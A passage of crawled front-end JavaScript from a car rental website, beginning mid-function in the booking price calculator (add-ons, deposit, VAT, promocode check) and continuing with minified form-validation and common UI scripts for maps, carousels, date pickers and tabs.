				var childSeatPrice = $(".child_seat_price_container").attr("data-default");
				var childSeatPrices = JSON.parse($(".child_seat_price_container").attr("data-prices"));
				for (var i = 0; i < childSeatPrices.length; i++) {
					var item = childSeatPrices[i];
					if (daysBetween >= parseInt(item.period)) {
						childSeatPrice = item.value;
						break;
					}
				}
				$(".child_seat_price_container").html(childSeatPrice);
				$(".child_seat_sum_total").attr("data-day-sum", childSeatPrice);


				var additionalDriverPrice = $(".additional_driver_price_container").attr("data-default");
				var additionalDriverPrices = JSON.parse($(".additional_driver_price_container").attr("data-prices"));
				for (var i = 0; i < additionalDriverPrices.length; i++) {
					var item = additionalDriverPrices[i];
					if (daysBetween >= parseInt(item.period)) {
						additionalDriverPrice = item.value;
						break;
					}
				}
				$(".additional_driver_price_container").html(additionalDriverPrice);
				$(".additional_driver_sum_total").attr("data-day-sum", additionalDriverPrice);


				var infantSeatPrice = $(".infant_seat_price_container").attr("data-default");
				var infantSeatPrices = JSON.parse($(".infant_seat_price_container").attr("data-prices"));
				for (var i = 0; i < infantSeatPrices.length; i++) {
					var item = infantSeatPrices[i];
					if (daysBetween >= parseInt(item.period)) {
						infantSeatPrice = item.value;
						break;
					}
				}
				$(".infant_seat_price_container").html(infantSeatPrice);
				$(".infant_seat_sum_total").attr("data-day-sum", infantSeatPrice);


				var boosterSeatPrice = $(".booster_seat_price_container").attr("data-default");
				var boosterSeatPrices = JSON.parse($(".booster_seat_price_container").attr("data-prices"));
				for (var i = 0; i < boosterSeatPrices.length; i++) {
					var item = boosterSeatPrices[i];
					if (daysBetween >= parseInt(item.period)) {
						boosterSeatPrice = item.value;
						break;
					}
				}
				$(".booster_seat_price_container").html(boosterSeatPrice);
				$(".booster_seat_sum_total").attr("data-day-sum", boosterSeatPrice);


				var selectedShield = $("input[name=shield]:checked");
				if (selectedShield.length > 0) {
					if (selectedShield.val() == "basic") {
						$(".shield_sum_total").attr("data-day-sum", "");
					} else {
						var daySum = selectedShield.attr("data-sum");
						var monthSum = selectedShield.attr("data-month-sum");
						var sum;
						if (daysBetween < 30) {
							sum = daySum;
							$(".shield_price_preview").each((_, item) => {
								item.innerHTML = $(item).attr("data-day-sum");
							});
						} else {
							sum = monthSum;
							$(".shield_price_preview").each((_, item) => {
								item.innerHTML = $(item).attr("data-month-sum");
							});
						}
						$(".shield_sum_total").attr("data-day-sum", sum);
					}
				}
			};

			var onSumChanged = function () {

				var selectedPeriodBlock = $("input[name=period]:checked").closest(".price-group__col");
				var dayVat = parseFloat(selectedPeriodBlock.attr("data-day-vat").replace(" ", ""));
				var dayPrice = parseFloat(selectedPeriodBlock.attr("data-day-price").replace(" ", ""));
				var additionalSum = 0;

				var startDateInput = $("input[name=start_date]");
				var endDateInput = $("input[name=end_date]");
				var startDate = parseDate(startDateInput.val());
				var endDate = parseDate(endDateInput.val());
				var daysBetween = getDateDiff(startDate, endDate);

				if (daysBetween == 0)
					daysBetween = 1;

				updateChangablePrices(daysBetween);


				var zeroDepositPercent;
				if (daysBetween < 7)
					zeroDepositPercent = Number.parseFloat($(".zero_depoit_percent_container").attr("data-percent-day").replace(" ", ""));
				if (daysBetween >= 7 && daysBetween < 30)
					zeroDepositPercent = Number.parseFloat($(".zero_depoit_percent_container").attr("data-percent-week").replace(" ", ""));
				if (daysBetween >= 30)
					zeroDepositPercent = Number.parseFloat($(".zero_depoit_percent_container").attr("data-percent-month").replace(" ", ""));

				var depositSum = Number.parseFloat($(".zero_depoit_percent_container").attr("data-base-sum").replace(" ", ""));
				var zeroDepositDaySum = depositSum * zeroDepositPercent / 100;

				$(".zero_deposit_sum_day").html(Number((zeroDepositDaySum).toFixed(decimalDigits)).toLocaleString("en-us").replaceAll(',', ' '));
				$(".zero_deposit_sum_total").attr("data-day-sum", Number((zeroDepositDaySum).toFixed(2)));

				var rentWithZeroDepositSum = daysBetween * dayPrice;
				if ($("input[name=zero_deposit]").prop("checked")) {
					rentWithZeroDepositSum += zeroDepositDaySum * Math.max(daysBetween, 3);
				}
				$(".rent_with_zero_deposit_preview").html(Number((rentWithZeroDepositSum).toFixed(decimalDigits)).toLocaleString("en-us").replaceAll(',', ' '));


				for (let i = 0; i < $(".additional_option_sum").length; i++) {
					var option = $($(".additional_option_sum")[i]);

					var days = daysBetween;
					if (option.hasClass("zero_deposit_sum_total"))
						days = Math.max(days, 3);

					var forPeriod = (Number.parseFloat(option.attr("data-day-sum").replace(" ", "")) * days).toFixed(decimalDigits);
					option.html(Number(forPeriod).toLocaleString("en-us").replaceAll(',', ' '));
				}

				var additionalOptions = $(".additional_option:visible");
				for (var i = 0; i < additionalOptions.length; i++) {
					additionalSum += parseFloat($(additionalOptions[i]).find(".additional_option_sum").html().replace(" ", ""));
				}
				var additionalVat = additionalSum * 0.05;

				if (daysBetween == 1) {
					$(".one_day_penalty").css("display", "");
					dayPrice = dayPrice * 1.3;
					dayVat = dayVat * 1.3;
				} else {
					$(".one_day_penalty").css("display", "none");
				}

				if (promocode.code) {
					dayPrice -= dayPrice * promocode.discount;
					dayVat -= dayVat * promocode.discount;
				}
				
				$(".rent_price_preview").html(Number((daysBetween * dayPrice).toFixed(decimalDigits)).toLocaleString("en-us").replaceAll(',', ' '));
				$(".rent_vat_preview").html(Number((daysBetween * dayVat).toFixed(decimalDigits)).toLocaleString("en-us").replaceAll(',', ' '));
				$(".final_sum_preview").html(Number((daysBetween * dayPrice + additionalSum + daysBetween * dayVat + additionalVat).toFixed(decimalDigits)).toLocaleString("en-us").replaceAll(',', ' '));
				$(".vat_preview").html(Number((daysBetween * dayVat + additionalVat).toFixed(decimalDigits)).toLocaleString("en-us").replaceAll(',', ' '));
				$(".total_days_container").html(daysBetween);

			}

			$(document).on("sum_changed", onSumChanged);

		})();


		(function days_change() {

			var startDateInput = $("input[name=start_date]");
			var endDateInput = $("input[name=end_date]");

			var calculateSums = function () {
				var startDate = parseDate(startDateInput.val());
				var endDate = parseDate(endDateInput.val());

				var daysBetween = getDateDiff(startDate, endDate);

				if (daysBetween == 0)
					daysBetween = 1;

				var selectedPrice;
				for (var i = 0; i < $(".main_price_item").length; i++) {
					let currentPrice = $($(".main_price_item")[i]);
					var currentPeriod = Number.parseInt(currentPrice.attr("data-period-days"));
					if (daysBetween < currentPeriod)
						break;
					selectedPrice = currentPrice;
				}

				selectedPrice.find("input[name=period]").prop("checked", true);
				selectedPrice.find("input[name=period]").change();
			};

			startDateInput.on("changeDate", function () {
				if (startDateInput.val()) {
					var text = startDateInput.val();
					if (endDateInput.val())
						text += " - " + endDateInput.val();
					$(".delivery_date_preview").html(text);
				}
				calculateSums();
			});

			endDateInput.on("changeDate", function () {
				if (startDateInput.val()) {
					var text = startDateInput.val();
					if (endDateInput.val())
						text += " - " + endDateInput.val();
					$(".delivery_date_preview").html(text);
				}
				calculateSums();
			});

			calculateSums();

		})();

		(function promocode_check() {
			$("#activate_promocode").click(function () {

				var startDateInput = $("input[name=start_date]");
				var endDateInput = $("input[name=end_date]");

				var startDate = parseDate(startDateInput.val());
				var endDate = parseDate(endDateInput.val());

				var daysBetween = getDateDiff(startDate, endDate);

				$(".promocode-field").removeClass("promocode-field_state_message");
				if (!document.querySelector("input[name=promocode]").reportValidity())
					return;

				var code = $("input[name=promocode]").val();
				$.ajax({
					url: "/System/CheckPromocode",
					data: { code: code, days: daysBetween},
					type: "post",
					success: function (data) {
						if (data.success) {
							promocode.code = code;
							promocode.discount = data.discount;
						} else {
							$(".promocode_error").html(data.error);
							$(".promocode-field").addClass("promocode-field_state_message");
							promocode.code = "";
							promocode.discount = 0;
						}
						dispatchSumEvent();
					},
					error: function () {
						$(".promocode_error").html("An error has occurred, please contact support");
						$(".promocode-field").addClass("promocode-field_state_message");
						promocode.code = "";
						promocode.discount = 0;
						dispatchSumEvent();
					}
				});

			});
		})();


		$("input[name=start_date]").trigger("changeDate");
    })
})(jQuery);

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.yeti.ae/assets/scripts/validate.js?v=--svGDkEvQ1QvJTWLuJqc0YUuWkUYbfERt_viQvweh4
body_size: 43
content:
(function(n){n(function(){"use strict";console.log("validate.js is ready");n("#demoForm").validate({errorClass:"_state_error",validClass:"_state_valid",focusInvalid:!1,rules:{name:{required:!0},gender:{required:!0},age:{required:!0},email:{required:!0,email:!0},password:{required:!0},passwordRepeat:{required:!0,equalTo:"#password"}},messages:{name:{required:""},gender:{required:""},age:{required:""},email:{required:"",email:""},password:{required:""},passwordRepeat:{required:"",equalTo:""}},errorPlacement:function(){},highlight:function(t,i,r){var f=t.classList,u="";f.length===1?u=f[0]:(u=f.value.match(/form__([a-z]|\d)+/i),u||(u=f.value.match(/check-elem__([a-z]|\d)+/i)),u=u[0]);u&&n(t).addClass(u+i).removeClass(u+r)},unhighlight:function(t,i,r){var f=t.classList,u="";f.length===1?u=f[0]:(u=f.value.match(/form__([a-z]|\d)+/i),u||(u=f.value.match(/check-elem__([a-z]|\d)+/i)),u=u[0]);u&&n(t).addClass(u+r).removeClass(u+i)},submitHandler:function(){return console.log("#demoForm submitted successfully"),!1}})})})(jQuery)

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.yeti.ae/assets/scripts/common.js?v=IlXu90crpDNWheKJfxjIuHOVPBiPJLzWlwJCu6b3iiY
body_size: 7012
content:
"use strict";function initMap(){var e=document.querySelectorAll(".js-map"),f,t,o;if(e.length)for(f=0;f<e.length;f++){var s=function(){calculateAndDisplayRoute(l,h)},l=new google.maps.DirectionsService,h=new google.maps.DirectionsRenderer,r=e[f],a={lat:Number(r.dataset.lat),lng:Number(r.dataset.lng)},v=Number(r.dataset.zoom),y=r.dataset.icon||"default",c=r.dataset.map,u=c?document.querySelectorAll('[data-for-map="'+c+'"]'):null;if(map=new google.maps.Map(r,{center:a,zoom:v,disableDefaultUI:!0}),h.setMap(map),document.getElementById("directionsStart")&&document.getElementById("directionsStart").addEventListener("change",s),document.getElementById("directionsEnd")&&document.getElementById("directionsEnd").addEventListener("change",s),u)for(t=0;t<u.length;t++){var p={lat:Number(u[t].dataset.lat),lng:Number(u[t].dataset.lng)},i=u[t].dataset.content,w=u[t].dataset.icon||y,n=JSON.parse(JSON.stringify(balloon));markers.push(new google.maps.Marker({position:p,map:map,icon:{url:w,anchor:new google.maps.Point(7,20)}}));i&&i[0]==="{"&&(i=JSON.parse(i),n.illustration=i.image?n.illustration.replace("%image%",i.image).replace("%imageAlt%",i.imageAlt):!1,n.address=i.address?n.address.replace("%address%",i.address):!1,n.final=n.content.replace("%illustrationEl%",n.illustration?n.illustration:"").replace("%addressEl%",n.address?n.address:""));n.final&&(markers[t].infowindowContent=n.final,o=new google.maps.InfoWindow({content:null}),markers[t].addListener("click",function(){o.setContent(this.infowindowContent);o.open(map,this)}))}}}function calculateAndDisplayRoute(n,t){n.route({origin:{query:document.getElementById("directionsStart").value},destination:{query:document.getElementById("directionsEnd").value},travelMode:google.maps.TravelMode.DRIVING},function(n,i){i==="OK"?t.setDirections(n):window.alert("Directions request failed due to "+i)})}var imageCarousel,lazyload,tabs,map,markers,balloon;(function(n){n(function(){String.prototype.startsWith||(String.prototype.startsWith=function(n,t){return t=t||0,this.indexOf(n,t)===t});console.log("common.js is ready"),function(){var n=new Swiper(".js-banner-carousel",{speed:300,loop:!0,slidesPerGroup:1,slidesPerView:1,spaceBetween:20,navigation:{nextEl:".js-banner-carousel-next",prevEl:".js-banner-carousel-prev",disabledClass:"banner-carousel__control_state_disabled"},breakpoints:{768:{slidesPerView:2}}})}(),function(){callOnWindowLoad(function(){window.ftDestroyableSwiper&&window.ftDestroyableSwiper.add(".js-card-group-mobile-carousel",768,!0,{speed:600,slidesPerView:"auto",slidesPerGroup:1,allowTouch:!0,spaceBetween:0,touchReleaseOnEdges:!0,wrapperClass:"card-group__holder",slideClass:"card-group__item"})})}(),function(){var n=new Swiper(".js-default-carousel",{speed:300,loop:!0,slidesPerView:3,slidesPerGroup:1})}(),function(){var t=n(".js-carousel-prev, .js-carousel-next"),i=n(".carousel-nav");n(document).ready(function(){i.each(function(){var i=n(this).data("scope"),f=n(this).data("target"),t=n(),r,u;i&&(t=n(this).closest(i).find(f));t.length&&(r=t[0].swiper.params.slidesPerView,u=t.find(".swiper-slide").length,u<=r?n(this).css({display:"none"}):n(this).css({display:"flex"}))})});t.on("click",function(){var i=n(this).closest(".carousel-nav");if(i.length){var r=i.data("scope"),u=i.data("target"),t=n();r&&(t=n(this).closest(r).find(u));t.length&&(n(this).hasClass("js-carousel-prev")?t[0].swiper.slidePrev():t[0].swiper.slideNext())}return!1})}(),function(){callOnWindowLoad(function(){function r(r,u){var f=typeof r=="string"&&r!==""?document.querySelector(r):document.querySelectorAll(n)[0],e=u?u.closest("."+t):null;f&&f.matches(n)&&(e&&(e.classList.add(i),e.classList.remove(t)),f.classList.remove(i),f.classList.add(t),window.scrollTo(0,0))}var f=".js-content-panel-trigger",n=".content__panel",t="content__panel_state_open",i="content__panel_state_closed",u=document.querySelectorAll(n);u.length&&(r(window.location.hash),u.forEach(function(n){n.classList.add(i)}),document.addEventListener("click",function(n){var t=n.target.closest(f);t&&(n.preventDefault(),r(t.attributes.href?t.attributes.href.value:"",t))}))})}(),function(){callOnWindowLoad(function(){function i(){var i=!1;t.forEach(function(f,e){var o=f.getBoundingClientRect(),s=o.y<32,h=o.y+o.height-window.innerHeight<0;s||i||(n.href="#"+f.id,i=!0);r.classList.toggle(u,h&&e===t.length-1)});i||(n.href="")}var u="content__fixed-panel_state_hidden",r=document.querySelector(".js-booking-fixed-panel"),n=document.querySelector(".js-booking-fixed-button"),t=document.querySelectorAll(".js-booking-step");r&&n&&t.length&&(i(),window.addEventListener("scroll",function(){i()}),n.addEventListener("click",function(i){if(n.attributes.href.value===""){i.preventDefault();var u=t[t.length-1],r=u.getBoundingClientRect();return window.scrollTo(0,10+window.scrollY+r.y+r.height-window.innerHeight),!1}}))})}(),function(){var n=".js-deposit-price-toggle",t=".js-deposit-panel",i=".js-deposit-normal-price",r=".js-deposit-featured-price",u="deposit-panel__price_style_strike",f="deposit-panel__price_state_hidden";document.body.addEventListener("change",function(e){if(e.target.matches(n)){var s=e.target,o=s.closest(t),h=o?o.querySelector(i):null,c=o?o.querySelector(r):null;if(!h||!c)return;h.classList.toggle(u,s.checked);c.classList.toggle(f,!s.checked)}})}(),function(){function i(t){var u=t.find(o),f=u.children("span"),h=t.find(r),i=h.filter(":checked"),s,e;i.length?i.length>1?(s=u.data("numberLabel")||"%d% selected",f.text(s.replace("%d%",i.length))):(e=[],i.each(function(){e.push(n(this).next()[0].innerText)}),f.text(e.join(", "))):f.text(u.data("defaultLabel"))}var f=1025,e=".js-filter-group-item",r=".js-filter-group-checkbox",u=".filter-group__item",o=".filter-group__label",t="filter-group__item_state_open",s=".filter-group__list, .datepicker-container";n(document).on("click",function(i){var u=n(i.target),r=u.closest(e),o=u.closest(s),h=n("."+t);r.length||o.length?o.length||(h.not(r).removeClass(t),r.toggleClass(t)):n(window).outerWidth()>=f&&h.removeClass(t)});n(u).each(function(){i(n(this))});n(r).on("change",function(){i(n(this).closest(u))})}(),function(){function t(t){var i=t.find(r),f=t.data("mobileItems");i.each(function(t){t>+f-1&&n(this).toggleClass(u)})}var i=".filter-group",r=".filter-group__item",u="filter-group__item_state_hidden";n(document).on("click",".js-filter-group-expand",function(){var r=n(this),u=r.closest(i),f=r.data("altLabel"),e=r.text();t(u);r.data("altLabel",e);r.text(f)});t(n(i))}(),function(){function r(n,t){var i=n.closest(".form__line");t?i.addClass("form__line_state_active"):i.removeClass("form__line_state_active");n.val()?i.addClass("form__line_state_has-content"):i.removeClass("form__line_state_has-content")}var t,u,i;if(n(".js-inputmask-tel").inputmask("+9(999) 999-99-99"),n(".js-inputmask-email").inputmask({alias:"email"}),t=document.getElementById("range"),u=document.querySelectorAll(".js-datepicker"),t)var f=t.dataset.format||"yyyy-mm-dd",e=Number(t.dataset.weekStart)||0,o=new DateRangePicker(t,{autohide:!0,format:f,weekStart:e});u.length&&u.forEach(function(n){var t=n.dataset.format||"yyyy-mm-dd",i=n.dataset.minDate||null,r=n.dataset.maxDate||null,u=Number(n.dataset.weekStart)||0,f=new Datepicker(n,{autohide:!0,format:t,minDate:i,maxDate:r,weekStart:u})});i=n(".form__input, .form__textarea");i.on("focus",function(){r(n(this),!0)});i.on("blur",function(){r(n(this))});i.on("change",function(){r(n(this))});setTimeout(function(){i.each(function(){r(n(this))})},50)}(),function(){function t(){r.style.minHeight=n.clientHeight+"px";i.style.top=n.clientHeight+"px";i.style.maxHeight=window.innerHeight-n.clientHeight+"px"}var n=document.querySelector(".header"),r=document.querySelector(".page__header"),i=document.querySelector(".page__slide-nav"),u=document.querySelectorAll("img");n&&n.classList.contains("header_type_profile")||(t(),window.addEventListener("resize",function(){t()}),u.forEach(function(n){n.addEventListener("load",function(){t()})}))}(),function(){function t(){n(window).innerWidth()>=1025?i.each(function(){var t=n(this),i=t.closest(".illust-panel"),r=i.find(".illust-panel__container");r.css("minHeight",t[0].offsetHeight)}):n(".illust-panel__container").css("minHeight","")}var i=n(".js-illust-panel-content");t();n(window).on("resize",function(){t()})}();imageCarousel=function(){var t=n(".js-image-carousel");t.each(function(n,t){if(!t.swiper)var i=new Swiper(t,{observeParents:!0,speed:300,loop:!0,slidesPerView:1,effect:"fade",fadeEffect:{crossFade:!0},pagination:{el:".image-carousel__pagination",type:"bullets",bulletClass:"image-carousel__bullet",bulletActiveClass:"image-carousel__bullet_state_active",clickable:!0}})})};imageCarousel(),function(){function o(n,t){var i={input:n};if(t.containerSelector)return i.container=n.closest(t.containerSelector),t.labelSelector&&(i.label=i.container.querySelector(t.labelSelector)),t.imageSelector&&(i.image=i.container.querySelector(t.imageSelector)),t.listSelector&&(i.list=i.container.querySelector(t.listSelector)),t.itemSelector&&(i.inputItem=n.closest(t.itemSelector)),t.infoScopeSelector&&(i.infoScope=n.closest(t.infoScopeSelector),t.titleSelector&&(i.title=i.infoScope.querySelector(t.titleSelector)),t.noteSelector&&(i.note=i.infoScope.querySelector(t.noteSelector))),i}function n(n,t){return t?{elements:o(t,n),settings:n}:n}function t(n){if(n){var t=n.src;t&&typeof t=="string"&&t.match("http")&&window.URL.revokeObjectURL(t)}}function s(n){for(var u=n.elements.input,i=u.files,f=u.dataset.maxMb*1048576,r=new DataTransfer,t=0;t<i.length;t++)i[t].size<=f&&r.items.add(i[t]);r.items.length===0?(n.elements.input.value="",n.elements.input.cachedFiles=null):n.elements.input.files=r.files}function i(n,t,i){var u=n.elements.input.files,f=new DataTransfer,e=u.length-1,r;if(t==="all")n.elements.input.value="",n.elements.input.cachedFiles=null;else if(u.length){for(i&&i!==0?i===-1&&(i=t):i=e,r=0;r<u.length;r++)(r<t||r>i)&&f.items.add(u[r]);f.items.length===0?(n.elements.input.value="",n.elements.input.cachedFiles=null):(n.elements.input.files=f.files,n.elements.input.cachedFiles=f.files)}}function h(n){var t;if(n.elements.input.cachedFiles){var u=n.elements.input,r=u.files,i=new DataTransfer;for(t=0;t<n.elements.input.cachedFiles.length;t++)i.items.add(n.elements.input.cachedFiles[t]);for(t=0;t<r.length;t++)i.items.add(r[t]);n.elements.input.files=i.files}}function r(n,i,r){var f=n.elements.container.querySelectorAll(n.settings.itemSelector),o=f.length-2,e=f.length,u;if(i==="all")for(u=0;u<e-1;u++)t(f[u].querySelector(n.settings.imageSelector)),f[u].remove();else if(f.length)for(r&&r!==0?r===-1&&(r=i):r=o,u=0;u<e;u++)u>=i&&u<=r&&(t(f[u].querySelector(n.settings.imageSelector)),f[u].remove())}function c(n){var s=n.settings.itemTemplate,h=n.elements.input,u=h.files,t,f,i,e,o;for(r(n,"all"),n.elements.inputItem.remove(),t=0;t<u.length;t++)f=u[t].type,f&&f.match("video")?(e=document.createElement("DIV"),i=document.createDocumentFragment(),e.innerHTML=n.settings.itemVideoTemplate,i.appendChild(e.childNodes[0])):(o=window.URL.createObjectURL(u[t]),i=elFromString(s.replace("%src%",o))),n.elements.list.appendChild(i);n.elements.list.appendChild(n.elements.inputItem)}function l(n,i){var r=window.URL.createObjectURL(n[0]);t(i.elements.image);i.elements.image.src=r}function u(t,r,u){var f=n(t,r),a,e,o;!u&&f.elements.input.value&&f.elements.input.dataset.maxMb&&s(f);!u&&f.elements.input.value&&h(f);!u&&f.elements.input.value&&f.elements.input.dataset.maxFiles&&(a=Number(f.elements.input.dataset.maxFiles),f.elements.input.files.length>a&&i(f,a));f.elements.input.value?(e=f.elements.input.files,f.elements.input.cachedFiles=e,f.elements.label&&(o=e[0].name,e.length>1&&(o+=f.settings.andMoreLabelText,o=o.replace("%num%",e.length-1)),f.elements.label.innerText=o),u||f.settings.type!=="image"||c(f),!u&&f.settings.hasFilesClass&&f.elements.input.classList.add(f.settings.hasFilesClass),f.settings.maxFilesClass&&f.elements.input.dataset.maxFiles&&(f.elements.input.dataset.maxFiles<=e.length?f.elements.input.classList.add(f.settings.maxFilesClass):f.elements.input.classList.remove(f.settings.maxFilesClass))):(f.elements.input.cachedFiles=null,f.elements.label&&(f.elements.label.innerText=f.elements.input.dataset.defaultLabel),f.settings.hasFilesClass&&f.elements.input.classList.remove(f.settings.hasFilesClass),f.elements.input.dataset.maxFiles&&f.elements.input.classList.remove(f.settings.maxFilesClass));u||f.settings.type!=="image-single"||f.elements.image&&l(f.elements.input.files,f)}function f(n){r(n,"all");i(n,"all");u(n)}function a(t,i){var r=t.closest(i.containerSelector),u=r.querySelector(i.inputSelector),e=n(i,u);f(e)}function v(t,f){for(var h=t.closest(f.containerSelector),l=h.querySelector(f.inputSelector),c=h.querySelectorAll(f.removeSelector),o=null,s=n(f,l),e=0;e<c.length;e++)if(c[e]===t){o=e;break}r(s,o,-1);i(s,o,-1);u(s,null,!0)}function e(n,t,i){var r=t,u=!0;return r.match("%quantity%")&&(n.elements.input.dataset.maxFiles&&n.settings.quantityTemplate?(r=r.replace("%quantity%",n.settings.quantityTemplate).replace("%num%",n.elements.input.dataset.maxFiles),u=!1):r=r.replace("%quantity%","")),r.match("%size%")&&(n.elements.input.dataset.maxMb&&n.settings.sizeTemplate?(r=r.replace("%size%",n.settings.sizeTemplate).replace("%num%",n.elements.input.dataset.maxMb),u=!1):r=r.replace("%size%","")),r.match("%formats%")&&(n.elements.input.accept?(r=r.replace("%formats%",n.elements.input.accept.replace(/,/gi,", ")),u=!1):r=r.replace("%formats%","")),u&&i?"":r}function y(n){var t=document.querySelectorAll(n.inputSelector);t.forEach(function(t){var u=t.closest(n.containerSelector),i,r;n.labelSelector&&!t.datasetDefaultLabel&&(i=u.querySelector(n.labelSelector),r=n.defaultLabel||i.innerText.trim(),t.dataset.defaultLabel=r);n.maxFiles&&!t.dataset.maxFiles&&(t.dataset.maxFiles=n.maxFiles);n.maxMB&&!t.dataset.maxMb&&(t.dataset.maxMb=n.maxMB);t.fileInputSettings=n})}function p(n){document.body.addEventListener("change",function(t){t.target.matches(n.inputSelector)&&u(n,t.target)})}function w(n){document.body.addEventListener("click",function(t){var i=t.target.closest(n.resetSelector);i&&a(i,n)})}function b(n){document.body.addEventListener("click",function(t){var i=t.target.closest(n.removeSelector);i&&v(i,n)})}function k(t){var i=t.inputSelector?document.querySelectorAll(t.inputSelector):[];i.length&&i.forEach(function(i){var r=n(t,i);r.elements.title&&r.settings.titleTemplate&&(r.elements.title.innerText=e(r,r.settings.titleTemplate));r.elements.note&&r.settings.noteTemplate&&(r.elements.note.innerText=e(r,r.settings.noteTemplate,!0))})}function d(n){y(n);p(n);k(n);n.resetSelector&&w(n);n.removeSelector&&b(n)}window.resetFileInput=function(t){var i=n(t.fileInputSettings,t);f(i)};callOnWindowLoad(function(){d({type:"image-single",inputSelector:".js-image-input",resetSelector:".js-image-reset",containerSelector:".image-file",imageSelector:".image-file__image",hasFilesClass:"image-file__input_state_has-files"})},0)}();lazyload=function(){var n=new LazyLoad({elements_selector:".lazyload",class_applied:"lazyload_applied",class_loading:"lazyload_loading",class_loaded:"lazyload_loaded",class_error:"lazyload_error",class_entered:"lazyload_entered",class_exited:"lazyload_exited"});setTimeout(function(){document.querySelectorAll(".lazyload").forEach(function(n){n.addEventListener("load",function(){typeof this.dataset["data-object-fit"]=="string"&&this.dataset["ll-status"]==="loaded"&&objectFitPolyfill(this)});n.addEventListener("lazybeforeunveil",function(n){var t=n.target.getAttribute("data-bg");t&&(n.target.style.backgroundImage="url("+t+")")})})},300)};lazyload(),function(){var n=new Swiper(".js-logo-carousel",{speed:300,loop:!1,slidesPerView:"auto",spaceBetween:10,freeMode:!1,navigation:{nextEl:".js-logo-carousel-next",prevEl:".js-logo-carousel-prev",disabledClass:"logo-carousel__control_state_disabled"}})}(),function(){n(".js-modal").fancybox({touch:!1})}(),function(){function i(){function r(){n(window).outerWidth()>=u?(i.each(function(){var i=n(this).find(".nav__item");i.css("width","");i.length&&i.each(function(i){var r=n(this).innerWidth();typeof t[i]!="undefined"?t[i]<r&&(t[i]=r):t[i]=r})}),i.each(function(){var i=n(this).find(".nav__item");i.length&&i.each(function(i){n(this).innerWidth(t[i])})})):i.each(function(){var t=n(this).find(".nav__item");t.css("width","")})}var i=n(".js-nav-equal-group"),t=[],u=1025;r();n(window).on("resize",function(){r()})}setTimeout(function(){i()},100);var t=".js-nav-mobile-parent",r="nav__item_state_open",u=n(t),f=u.find(".nav__parent-trigger");f.on("click",function(){console.log("a");var i=n(this),u=i.closest(t);u.toggleClass(r)})}(),function(){}(),function(){var t,i,r,u=document.querySelectorAll(".photo-carousel-group__nav-slide");document.querySelectorAll(".js-photo-carousel-nav").length&&(i=new Swiper(".js-photo-carousel-nav",{speed:300,slidesPerView:"auto",slidesPerGroup:1,spaceBetween:10,normalizeSlideIndex:!1,navigation:{nextEl:".js-photo-carousel-group-next",prevEl:".js-photo-carousel-group-prev",disabledClass:"photo-carousel-group__control_state_disabled"},on:{init:function(){var n=this;setTimeout(function(){n.update()},300)}}}));i&&(t=new Swiper(".js-photo-carousel-main",{speed:300,effect:"fade",fadeEffect:{crossFade:!0},slidesPerView:1,slidesPerGroup:1,allowTouch:!0,thumbs:{swiper:i,slideThumbActiveClass:"photo-carousel-group__nav-slide_state_active"},on:{init:function(){this.update()}}}),t&&document.querySelectorAll(".js-photo-carousel-main").forEach(function(n){n.ftSwiperNav&&n.ftSwiperNav.init()}),n(".swiper-slide").show(),r=new Swiper(".js-photo-carousel-main-standalone",{speed:300,effect:"slide",fadeEffect:null,slidesPerView:1.175,slidesPerGroup:1,spaceBetween:12,allowTouch:!0,thumbs:{swiper:i,slideThumbActiveClass:"photo-carousel-group__nav-slide_state_active"},on:{init:function(){this.update()}},breakpoints:{1025:{effect:"fade",fadeEffect:{crossFade:!0},slidesPerView:1,spaceBetween:0}}}),t&&document.querySelectorAll(".js-photo-carousel-main").forEach(function(n){n.ftSwiperNav&&n.ftSwiperNav.init()}),r&&document.querySelectorAll(".js-photo-carousel-main-standalone").forEach(function(n){n.ftSwiperNav&&n.ftSwiperNav.init()}));u.length&&u.forEach(function(n){n.addEventListener("click",function(){var r=n.closest(".swiper"),u=r.querySelectorAll(".swiper-slide"),i=0;u.forEach(function(t,r){t===n&&(i=r)});t.slideTo(i)});var i=n.querySelector("img");i&&i.addEventListener("load",function(){t.update()})})}(),function(){var n=new Swiper(".js-price-group-carousel",{wrapperClass:"price-group__holder",slideClass:"price-group__col",speed:300,loop:!1,slidesPerView:"auto",slidesPerGroup:1,mousewheel:{forceToAxis:!0},freeMode:{enabled:!0,sticky:!0}})}(),function(){function r(n){var r=n.closest(t);r&&r.classList.toggle(i)}var n=".js-profile-table-trigger",t=".profile-table__panel",i="profile-table__panel_state_open";document.body.addEventListener("click",function(t){var i=t.target.closest(n);i&&r(i)})}(),function(){var t=n(".js-rating-trigger");t.on("click",function(){for(var i=n(this).closest(".rating"),r=5-n(this).index(),t=1;t<6;t++)i.removeClass("rating_marks_"+t);i.addClass("rating_marks_"+r)})}(),function(){n(".js-select").select2({width:"100%",minimumResultsForSearch:-1,dropdownCssClass:":all:"});n(".js-select").on("change.select2",function(){n(this).find("option").each(function(){this.selected&&n(this).trigger("click")})})}(),function(){function t(n,t,i,r){if(n.length&&t.length&&i.length){t.removeClass("tabs__label_state_active").eq(r).addClass("tabs__label_state_active");i.removeClass("tabs__panel_state_active").eq(r).addClass("tabs__panel_state_active");var u="";"createEvent"in document?(u=document.createEvent("HTMLEvents"),u.initEvent("tabs:change")):u=new Event("tabs:change");u.activeTrigger=t.eq(r)[0];u.activeTab=i.eq(r)[0];u.activeIndex=r;n[0].dispatchEvent(u)}}function i(n,t,i){return t.index(i)}tabs=function(r){r.length&&r.each(function(){var o=n(this),u=n(this).find(".tabs__label"),f,h,s,e;if(u.length){f=n(this).find(".tabs__panel");o.data("tabsId")&&(h=n("#"+o.data("tabsId")),f=h.find(".tabs__panel"));s=u.filter(".tabs__label_state_active");e=0;s.length&&(e=i(r,u,s));f.addClass("tabs__panel_state_hidden");t(o,u,f,e);u.on("click",function(){if(!n(this).hasClass("tabs__label_state_disabled"))return e=i(r,u,n(this)),t(o,u,f,e),!1})}})};var r=n(".tabs");tabs(r)}(),function(){tippy("[data-tippy-content]",{theme:"light-border",placement:"bottom-end",offset:[0,0]})}()})})(jQuery);markers=[];balloon={content:'<div class="map-info">%illustrationEl%<div class="map-info__content">%addressEl%<\/div><\/div>',illustration:'<div class="map-info__illustration"><img class="map-info__image" src="%image%" alt="%imageAlt%"><\/div>',address:'<div class="map-info__address">%address%<\/div>',final:""}